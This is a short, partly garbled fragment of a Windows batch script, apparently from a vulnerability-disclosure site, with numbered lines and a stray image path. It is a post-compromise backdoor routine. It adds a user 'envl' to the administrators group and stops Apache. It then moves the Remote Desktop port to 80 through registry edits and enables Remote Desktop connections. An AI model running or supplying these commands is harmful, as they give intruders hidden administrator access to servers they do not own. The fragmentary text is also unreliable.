 7 net user envl envl /add
8 net localgroup administrators envl /add
9
0 >log.txt 15820
1 log.txt
2
3 ping 127.0.0.1 -n 10
4 \\Apache.exe -k shutdown
5 taskkill /im apache.exe /f /t >log.txt
6 ping 127.0.0.1 -n 10
7 REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server\Wds\rdpwd\Tds\tcp /v PortNumber /t REG_DWORD /d 0x50 /f
8 REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server\WinStations\RDP-Tcp /v PortNumber /t REG_DWORD /d 0x50 /f
9 REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 1 /f
0 REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000001 /f
1 REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 0 /f
2 REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f
3
www.wooyun.org